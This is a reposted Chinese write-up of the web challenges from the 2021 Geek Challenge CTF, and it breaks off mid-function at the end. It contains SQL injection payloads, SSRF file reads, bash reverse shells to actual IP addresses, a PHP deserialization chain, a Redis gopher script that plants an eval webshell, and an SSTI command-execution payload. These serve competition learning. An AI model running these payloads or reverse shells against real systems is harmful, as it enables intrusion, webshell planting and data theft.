[极客大挑战2021]web wp
Posted Snakin_ya
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[极客大挑战2021]web wp相关的知识,希望对你有一定的参考价值。
极客大挑战2021
Welcome2021

F12,提示请使用WELCOME请求方法来请求此网页
burp抓包,修改请求方法,发现f1111aaaggg9.php
再次请求得到flag
Dark
Tor浏览器访问即可
babysql
查库:babysql
uname=-1' union select database(),2,3,4#&pwd=1
查表:jeff,jeffjokes
uname=-1' union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database()%23&pwd=1
查列:
jeff
uname,pwd,zzzz,uselesss
uname=-1' union select group_concat(column_name),2,3,4 from information_schema.columns where table_name="jeff"%23&pwd=1
jeffjokes
id,english,chinese,misc,useless
uname=-1' union select group_concat(column_name),2,3,4 from information_schema.columns where table_name="jeffjokes"%23&pwd=1
查数据:
没有查出flag
uname=-1' union select group_concat(chinese),2,3,4 from jeffjokes#&pwd=1
有一句话,猜测是提示:
编译器从来不给Jeff编译警告,而是Jeff警告编译器,所有指针都是指向Jeff的,gcc的-O4优化选项是将你的代码邮件给Jeff重写一下,当Jeff触发程序的程序性能采样时,循环会因害怕而自动展开。,Jeff依然孤独地等待着数学家们解开他在PI的数字中隐藏的笑话
这是谷歌大神jeff bean的事迹
ps:sb了,找错库了
python2 sqlmap.py -r 1.txt -D flag -T fllag -C "fllllllag" --dump
babyphp
robots.txt,得到
noobcurl.php
进入
<?php
function ssrf_me($url)
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
if(isset($_GET['url']))
ssrf_me($_GET['url']);
else
highlight_file(__FILE__);
echo "<!-- 有没有一种可能,flag在根目录 -->";
考察ssrf
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); 屏蔽回显
先试试file协议
file:///etc/passwd
有回显
提示flag在根目录
file:///flag
where_is_my_FUMO
<?php
function chijou_kega_no_junnka($str)
$black_list = [">", ";", "|", "", "", "/", " "];
return str_replace($black_list, "", $str);
if (isset($_GET['DATA']))
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \\"bash -i < /dev/tcp/$addr/$port\\"");
else
highlight_file(__FILE__);
反弹shell题目
bash -c "bash -i < /dev/tcp/addr/port"
写一个脚本反弹
import requests
url='http://1.14.102.22:8115/'
params=
'DATA[ADDR]':'ip',
'DATA[PORT]':'39543'
headers=
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/58.0.3029.110 Safari/537.36'
a=requests.get(url=url,params=params,headers=headers)
print(a.text)
发现能成功反弹,但是无法执行命令,应该是由于执行的是输入重定向导致攻击机无法回显
那么如果我们利用这个输入的shell在靶机上再执行一次反弹shell并监听呢?
嘿嘿,先反弹shell之后,再在攻击机上输入
bash -i >& /dev/tcp/ip/39542 0>&1
换一个端口监听,成功拿到shell

提示说flag在根目录的图片中
逐行读取
cat flag.png > /tmp/zz.txt|base64
cat zz.txt | tr "\\n" ""> 11.txt
babyPOP
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
class b
private $i_want_2_listen_2_MaoZhongDu;
public function __toString()
if (a::$Do_u_like_AFKL)
return exec($this->i_want_2_listen_2_MaoZhongDu);
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __destruct()
if (a::$Do_u_like_JiaRan)
($this->afkl)();
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
if (isset($_GET['data']))
unserialize(base64_decode($_GET['data']));
else
highlight_file(__FILE__);
前置:
__toString:类被当成字符串时的回应方法
__invoke():调用函数的方式调用一个对象时的回应方法
__wakeup:执行unserialize()时,先会调用这个函数
__destruct:类的析构函数
代码审计:
最终我们通过b类中的exec函数执行命令
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
class b
public $i_want_2_listen_2_MaoZhongDu;
public function __toString()
if (a::$Do_u_like_AFKL)
// return exec($this->i_want_2_listen_2_MaoZhongDu);
return "123";
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public $aaa;
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __destruct()
if (a::$Do_u_like_JiaRan)
$this->afkl(); //这个地方要将前面的括号去掉,否则在windows下跑不出来
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
$c = new c;
$e = new e;
$d = new d;
$b = new b;
$b->i_want_2_listen_2_MaoZhongDu="bash -c \\"bash -i >& /dev/tcp/1.117.171.248/39543 0>&1\\""; //服务器开启监听
//这个也可以 curl http://xxx?c=$(cat /flag)
$d->value = $b;
$e->afkl = $d;
$c->aaa = $e;
echo base64_encode(serialize($c));
在反弹shell时虽然能正常交互,但服务器会报
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
可能原因
That error message likely means shell is probably calling tcsetpgrp() and getting back errno=ENOTTY. That can happen if the shell process does not have a controlling terminal. The kernel doesn't set that up before running init on /dev/console.
The solution: use a real terminal device like /dev/tty0.
givemeyourlove
<?php
// I hear her lucky number is 123123
highlight_file(__FILE__);
$ch = curl_init();
$url=$_GET['url'];
if(preg_match("/^https|dict|file:/is",$url))
echo 'NO NO HACKING!!';
die();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?>
提示打有认证redis
# -*- coding: UTF-8 -*-
from urllib.parse import quote
from urllib.request import Request, urlopen
url = "http://1.14.71.112:44423/?url="
gopher = "gopher://127.0.0.1:6379/_"
def get_password():
f = open("message.txt", "r")
return f.readlines()
def encoder_url(cmd):
urlencoder = quote(cmd).replace("%0A", "%0D%0A")
return urlencoder
###------暴破密码,无密码可删除-------###
for password in get_password():
# 攻击脚本
path = "/var/www/html"
shell = "\\\\n\\\\n\\\\n<?php eval($_POST['cmd']);?>\\\\n\\\\n\\\\n"
filename = "shell.php"
cmd = """
auth %s
quit
""" % password
# 二次编码
encoder = encoder_url(encoder_url(cmd))
# 生成payload
payload = url + gopher + encoder
# 发起请求
print(payload)
request = Request(payload)
response = urlopen(request).read().decode()
print("This time password is:" + password)
print("Get response is:")
print(response)
if response.count("+OK") > 1:
print("find password : " + password)
#####---------------如无密码,直接从此开始执行---------------#####
cmd = """
auth %s
config set dir %s
config set dbfilename %s
set test1 "%s"
save
quit
""" % (password, path, filename, shell)
# 二次编码
encoder = encoder_url(encoder_url(cmd))
# 生成payload
payload = url + gopher + encoder
# 发起请求
request = Request(payload)
print(payload)
response = urlopen(request).read().decode()
print("response is:" + response)
if response.count("+OK") > 5:
print("Write success!")
exit()
else:
print("Write failed. Please check and try again")
exit()
#####---------------如无密码,到此处结束------------------#####
print("Password not found!")
print("Please change the dictionary,and try again.")
跑个脚本,进入shell.php
尝试POST数据cmd=phpinfo()

有回显,说明写入成功,蚁剑连接,flag在根目录
使用反弹shell的方法不知道为什么没有连接上,之后再看看吧!(似乎只能centos)
参考文章:
https://www.freebuf.com/articles/web/263556.html
https://blog.csdn.net/qq_43665434/article/details/115414738
https://xz.aliyun.com/t/5665#toc-4
https://ca01h.top/Web_security/basic_learning/17.SSRF%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8/#%E6%BC%8F%E6%B4%9E%E4%BA%A7%E7%94%9F
babyPy
一道简单的ssti
先跑出os._wrap_close,显示133
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\\n" or i == ",":
continue
else:
result += i
for k, v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k) + "--->" + v)
所以构造payoad
"".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('cat /flag').read()
Baby_PHP_Black_Magic_Enlightenment
<?php
echo "PHP is the best Language <br/>";
echo "Have you ever heard about PHP Black Magic<br/>";
error_reporting(0);
$temp = $_GET['password'];
is_numeric($temp)?die("no numeric"):NULL;
if($temp>1336)
echo file_get_contents('./2.php');
echo "How's that possible";
highlight_file(__FILE__);
//Art is long, but life is short.
?>
第一步:弱比较
?password=10000a
提示baby_magic.php
<?php
error_reporting(0);
$flag=getenv('flag');
if (isset($_GET['name']) and isset($_GET['password']))
if ($_GET['name'] == $_GET['password'])
echo '<p>Your password can not be your name!</p>';
else if (sha1($_GET['name']) === sha1($_GET['password']))
die('Flag: '.$flag);
else
echo '<p>Invalid password.</p>';
else
echo '<p>Login first!</p>';
highlight_file(__FILE__);
?>
第二步:数组绕过
?name[]=1&password[]=2
提示baby_revenge.php
<?php
error_reporting(0);
$flag=getenv('fllag');
if (isset($_GET['name']) and isset($_GET['password']))
if ($_GET['name'] == $_GET['password'])
echo '<p>Your password can not be your name!</p>';
else if(is_array($_GET['name']) || is_array($_GET['password']))
die('There is no way you can sneak me, young man!');
else if (sha1($_GET['name']) === sha1($_GET['password']))
echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon<br/>";
die('Genji:We will see again Hanzo'.$flag.'<br/>');
else
echo '<p>Invalid password.</p>';
else
echo '<p>Login first!</p>';
highlight_file(__FILE__);
?>
第三步:由于sha1是强比较,利用sha1碰撞,传入两个SHA1值相同而不一样的pdf文件
?name=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&password=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
提示:here_s_the_flag.php
<?php
$flag=getenv('flllllllllag');
if(strstr("hackerDJ",$_GET['id']))
echo("<p>not allowed!</p>");
exit();
$_GET['id'] = urldecode($_GET['id']);
if($_GET['id'] === "hackerDJ")
echo "<p>Access granted!</p>";
echo "<p>flag: $flag </p>";
highlight_file(__FILE__);
?>
strstr() 函数搜索字符串在另一字符串中的第一次出现。
也就是说不能出现hackerDJ否则退出循环。在这之后又是强比较判断。
方法:url二次编码绕过
?id=hackerD%254A
over!
蜜雪冰城甜蜜蜜
查看源码
/*
* 生成签名
* @params 待签名的json数据
* @secret 密钥字符串
*/
function makeSign(params, secret)
var ksort